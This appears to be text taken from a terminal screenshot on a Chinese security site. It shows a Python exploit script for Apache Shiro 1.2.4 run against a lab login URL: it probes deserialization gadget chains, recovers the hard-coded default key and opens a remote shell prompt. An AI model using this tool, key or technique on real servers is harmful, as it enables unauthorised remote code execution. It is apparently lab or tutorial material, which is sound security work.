 [root@localhost: /... root@localhost: /... shiro-1.2.4-rce-... 10:35 上午
root@localhost: /home/x/桌面/shiro-1.2.4-rce-master
(root💀localhost)-[/home/x/桌面/shiro-1.2.4-rce-master]
# python3 shiro-1.2.4_rce.py http://10.10.10.128:8081/login 130 ⨯ 1 ⚙
[*] Testing gadget
[*] Check gadget: CommonsBeanutils1
[*] Check gadget: CommonsCollections1
[*] Check gadget: CommonsCollections2
[+] Find gadget: CommonsCollections2
[*] Check gadget: CommonsCollections3
[*] Check gadget: CommonsCollections4
[*] Check gadget: CommonsCollections5
[*] Check gadget: CommonsCollections6
[*] Check gadget: CommonsCollections7
[*] Check gadget: Spring1
[*] Check gadget: Spring2
[*] Check gadget: Jdk7u21
[*] Check gadget: ROME
[*] Check gadget: Clojure
[+] Find Key: kPH+bIxk5D2deZiIxcaaaA==
[*] System (linux or windows): whoami
[-] The operating system is not recognized
[*] System (linux or windows): linux
Shell >>>
安全客（www.anquanke.com）